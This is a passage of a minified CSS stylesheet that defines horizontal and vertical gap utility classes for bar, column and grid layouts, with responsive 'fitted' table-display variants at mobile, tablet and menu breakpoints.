transparent;background-clip:padding-box}.-v-gap-sm.bar,.-v-gap-sm.columns,.-v-gap-sm.grid{margin-top:-20px}.-v-gap-sm.-v-outer-gap.bar,.-v-gap-sm.-v-outer-gap.columns,.-v-gap-sm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:20px}.-v-gap-sm.bar>*,.-v-gap-sm.columns>*,.-v-gap-sm.grid>*{margin-top:20px}.-h-gap-xm.bar,.-h-gap-xm.columns,.-h-gap-xm.grid{margin-left:-13px;margin-right:-13px}.-h-gap-xm.-h-outer-gap.bar,.-h-gap-xm.-h-outer-gap.columns,.-h-gap-xm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:13px;padding-right:13px}.-h-gap-xm.bar>*,.-h-gap-xm.columns>*,.-h-gap-xm.grid>*{border-left:13px solid transparent;border-right:13px solid transparent;background-clip:padding-box}.-v-gap-xm.bar,.-v-gap-xm.columns,.-v-gap-xm.grid{margin-top:-26px}.-v-gap-xm.-v-outer-gap.bar,.-v-gap-xm.-v-outer-gap.columns,.-v-gap-xm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:26px}.-v-gap-xm.bar>*,.-v-gap-xm.columns>*,.-v-gap-xm.grid>*{margin-top:26px}.-h-gap-smx.bar,.-h-gap-smx.columns,.-h-gap-smx.grid{margin-left:-15px;margin-right:-15px}.-h-gap-smx.-h-outer-gap.bar,.-h-gap-smx.-h-outer-gap.columns,.-h-gap-smx.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.-h-gap-smx.bar>*,.-h-gap-smx.columns>*,.-h-gap-smx.grid>*{border-left:15px solid transparent;border-right:15px solid transparent;background-clip:padding-box}.-v-gap-smx.bar,.-v-gap-smx.columns,.-v-gap-smx.grid{margin-top:-30px}.-v-gap-smx.-v-outer-gap.bar,.-v-gap-smx.-v-outer-gap.columns,.-v-gap-smx.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:30px}.-v-gap-smx.bar>*,.-v-gap-smx.columns>*,.-v-gap-smx.grid>*{margin-top:30px}.-h-gap-md.bar,.-h-gap-md.columns,.-h-gap-md.grid{margin-left:-24px;margin-right:-24px}.-h-gap-md.-h-outer-gap.bar,.-h-gap-md.-h-outer-gap.columns,.-h-gap-md.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:24px;padding-right:24px}.-h-gap-md.bar>*,.-h-gap-md.columns>*,.-h-gap-md.grid>*{border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}.-v-gap-md.bar,.-v-gap-md.columns,.-v-gap-md.grid{margin-top:-48px}.-v-gap-md.-v-outer-gap.bar,.-v-gap-md.-v-outer-gap.columns,.-v-gap-md.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:48px}.-v-gap-md.bar>*,.-v-gap-md.columns>*,.-v-gap-md.grid>*{margin-top:48px}.-h-gap-mdl.bar,.-h-gap-mdl.columns,.-h-gap-mdl.grid{margin-left:-28px;margin-right:-28px}.-h-gap-mdl.-h-outer-gap.bar,.-h-gap-mdl.-h-outer-gap.columns,.-h-gap-mdl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:28px;padding-right:28px}.-h-gap-mdl.bar>*,.-h-gap-mdl.columns>*,.-h-gap-mdl.grid>*{border-left:28px solid transparent;border-right:28px solid transparent;background-clip:padding-box}.-v-gap-mdl.bar,.-v-gap-mdl.columns,.-v-gap-mdl.grid{margin-top:-56px}.-v-gap-mdl.-v-outer-gap.bar,.-v-gap-mdl.-v-outer-gap.columns,.-v-gap-mdl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:56px}.-v-gap-mdl.bar>*,.-v-gap-mdl.columns>*,.-v-gap-mdl.grid>*{margin-top:56px}.-h-gap-mlg.bar,.-h-gap-mlg.columns,.-h-gap-mlg.grid{margin-left:-33px;margin-right:-32px}.-h-gap-mlg.-h-outer-gap.bar,.-h-gap-mlg.-h-outer-gap.columns,.-h-gap-mlg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:33px;padding-right:32px}.-h-gap-mlg.bar>*,.-h-gap-mlg.columns>*,.-h-gap-mlg.grid>*{border-left:33px solid transparent;border-right:32px solid transparent;background-clip:padding-box}.-v-gap-mlg.bar,.-v-gap-mlg.columns,.-v-gap-mlg.grid{margin-top:-65px}.-v-gap-mlg.-v-outer-gap.bar,.-v-gap-mlg.-v-outer-gap.columns,.-v-gap-mlg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:65px}.-v-gap-mlg.bar>*,.-v-gap-mlg.columns>*,.-v-gap-mlg.grid>*{margin-top:65px}.-h-gap-lg.bar,.-h-gap-lg.columns,.-h-gap-lg.grid{margin-left:-36px;margin-right:-36px}.-h-gap-lg.-h-outer-gap.bar,.-h-gap-lg.-h-outer-gap.columns,.-h-gap-lg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:36px;padding-right:36px}.-h-gap-lg.bar>*,.-h-gap-lg.columns>*,.-h-gap-lg.grid>*{border-left:36px solid transparent;border-right:36px solid transparent;background-clip:padding-box}.-v-gap-lg.bar,.-v-gap-lg.columns,.-v-gap-lg.grid{margin-top:-72px}.-v-gap-lg.-v-outer-gap.bar,.-v-gap-lg.-v-outer-gap.columns,.-v-gap-lg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:72px}.-v-gap-lg.bar>*,.-v-gap-lg.columns>*,.-v-gap-lg.grid>*{margin-top:72px}.-h-gap-xl.bar,.-h-gap-xl.columns,.-h-gap-xl.grid{margin-left:-48px;margin-right:-48px}.-h-gap-xl.-h-outer-gap.bar,.-h-gap-xl.-h-outer-gap.columns,.-h-gap-xl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:48px;padding-right:48px}.-h-gap-xl.bar>*,.-h-gap-xl.columns>*,.-h-gap-xl.grid>*{border-left:48px solid transparent;border-right:48px solid transparent;background-clip:padding-box}.-v-gap-xl.bar,.-v-gap-xl.columns,.-v-gap-xl.grid{margin-top:-96px}.-v-gap-xl.-v-outer-gap.bar,.-v-gap-xl.-v-outer-gap.columns,.-v-gap-xl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:96px}.-v-gap-xl.bar>*,.-v-gap-xl.columns>*,.-v-gap-xl.grid>*{margin-top:96px}.-h-gap-xxl.bar,.-h-gap-xxl.columns,.-h-gap-xxl.grid{margin-left:-60px;margin-right:-60px}.-h-gap-xxl.-h-outer-gap.bar,.-h-gap-xxl.-h-outer-gap.columns,.-h-gap-xxl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:60px;padding-right:60px}.-h-gap-xxl.bar>*,.-h-gap-xxl.columns>*,.-h-gap-xxl.grid>*{border-left:60px solid transparent;border-right:60px solid transparent;background-clip:padding-box}.-v-gap-xxl.bar,.-v-gap-xxl.columns,.-v-gap-xxl.grid{margin-top:-120px}.-v-gap-xxl.-v-outer-gap.bar,.-v-gap-xxl.-v-outer-gap.columns,.-v-gap-xxl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:120px}.-v-gap-xxl.bar>*,.-v-gap-xxl.columns>*,.-v-gap-xxl.grid>*{margin-top:120px}.-h-gap-hg.bar,.-h-gap-hg.columns,.-h-gap-hg.grid{margin-left:-80px;margin-right:-80px}.-h-gap-hg.-h-outer-gap.bar,.-h-gap-hg.-h-outer-gap.columns,.-h-gap-hg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:80px;padding-right:80px}.-h-gap-hg.bar>*,.-h-gap-hg.columns>*,.-h-gap-hg.grid>*{border-left:80px solid transparent;border-right:80px solid transparent;background-clip:padding-box}.-v-gap-hg.bar,.-v-gap-hg.columns,.-v-gap-hg.grid{margin-top:-160px}.-v-gap-hg.-v-outer-gap.bar,.-v-gap-hg.-v-outer-gap.columns,.-v-gap-hg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:160px}.-v-gap-hg.bar>*,.-v-gap-hg.columns>*,.-v-gap-hg.grid>*{margin-top:160px}.bar>.item.-fill{-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:0em) and (max-width:39.99em){.bar.-fitted\@mobl{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@mobl>.item{display:table-cell}.bar.-fitted\@mobl>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@mobl>.item.-compress{width:1px}.bar.-fitted\@mobl.-h-align-justify:after{content:none;display:none}.bar.-fitted\@mobl.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@mobl.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@mobl.-v-gap-none{margin-top:0}.bar.-fitted\@mobl.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@mobl.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@mobl.-v-gap-us{margin-top:0}.bar.-fitted\@mobl.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@mobl.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@mobl.-v-gap-xs{margin-top:0}.bar.-fitted\@mobl.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@mobl.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@mobl.-v-gap-xsm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@mobl.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@mobl.-v-gap-xsmm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@mobl.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@mobl.-v-gap-sm{margin-top:0}.bar.-fitted\@mobl.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@mobl.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@mobl.-v-gap-xm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@mobl.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@mobl.-v-gap-smx{margin-top:0}.bar.-fitted\@mobl.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@mobl.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@mobl.-v-gap-md{margin-top:0}.bar.-fitted\@mobl.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@mobl.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@mobl.-v-gap-mdl{margin-top:0}.bar.-fitted\@mobl.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@mobl.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@mobl.-v-gap-mlg{margin-top:0}.bar.-fitted\@mobl.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@mobl.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@mobl.-v-gap-lg{margin-top:0}.bar.-fitted\@mobl.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@mobl.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@mobl.-v-gap-xl{margin-top:0}.bar.-fitted\@mobl.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@mobl.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@mobl.-v-gap-xxl{margin-top:0}.bar.-fitted\@mobl.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@mobl.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@mobl.-v-gap-hg{margin-top:0}.bar.-fitted\@mobl.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:40em) and (max-width:59.99em){.bar.-fitted\@tabl{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@tabl>.item{display:table-cell}.bar.-fitted\@tabl>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@tabl>.item.-compress{width:1px}.bar.-fitted\@tabl.-h-align-justify:after{content:none;display:none}.bar.-fitted\@tabl.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@tabl.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@tabl.-v-gap-none{margin-top:0}.bar.-fitted\@tabl.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@tabl.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@tabl.-v-gap-us{margin-top:0}.bar.-fitted\@tabl.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@tabl.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@tabl.-v-gap-xs{margin-top:0}.bar.-fitted\@tabl.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@tabl.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@tabl.-v-gap-xsm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@tabl.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@tabl.-v-gap-xsmm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@tabl.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@tabl.-v-gap-sm{margin-top:0}.bar.-fitted\@tabl.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@tabl.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@tabl.-v-gap-xm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@tabl.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@tabl.-v-gap-smx{margin-top:0}.bar.-fitted\@tabl.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@tabl.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@tabl.-v-gap-md{margin-top:0}.bar.-fitted\@tabl.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@tabl.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@tabl.-v-gap-mdl{margin-top:0}.bar.-fitted\@tabl.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@tabl.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@tabl.-v-gap-mlg{margin-top:0}.bar.-fitted\@tabl.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@tabl.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@tabl.-v-gap-lg{margin-top:0}.bar.-fitted\@tabl.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@tabl.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@tabl.-v-gap-xl{margin-top:0}.bar.-fitted\@tabl.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@tabl.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@tabl.-v-gap-xxl{margin-top:0}.bar.-fitted\@tabl.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@tabl.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@tabl.-v-gap-hg{margin-top:0}.bar.-fitted\@tabl.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:60em) and (max-width:67.49em){.bar.-fitted\@menu{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@menu>.item{display:table-cell}.bar.-fitted\@menu>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@menu>.item.-compress{width:1px}.bar.-fitted\@menu.-h-align-justify:after{content:none;display:none}.bar.-fitted\@menu.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@menu.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@menu.-v-gap-none{margin-top:0}.bar.-fitted\@menu.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@menu.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@menu.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@menu.-v-gap-us{margin-top:0}.bar.-fitted\@menu.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@menu.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@menu.-v-gap-xs{margin-top:0}.bar.-fitted\@menu.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@menu.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@menu.-v-gap-xsm{margin-top:0}.bar.-fitted\@menu.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@menu.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@menu.-v-gap-xsmm{margin-top:0}.bar.-fitted\@menu.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@menu.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@menu.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@menu.-v-gap-sm{margin-top:0}.bar.-fitted\@menu.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@menu.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@menu.-v-gap-xm{margin-top:0}.bar.-fitted\@menu.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@menu.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@menu.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@menu.-v-gap-smx{margin-top:0}.bar.-fitted\@menu.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@menu.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@menu.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@menu.-v-gap-md{margin-top:0}.bar.-fitted\@menu.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid 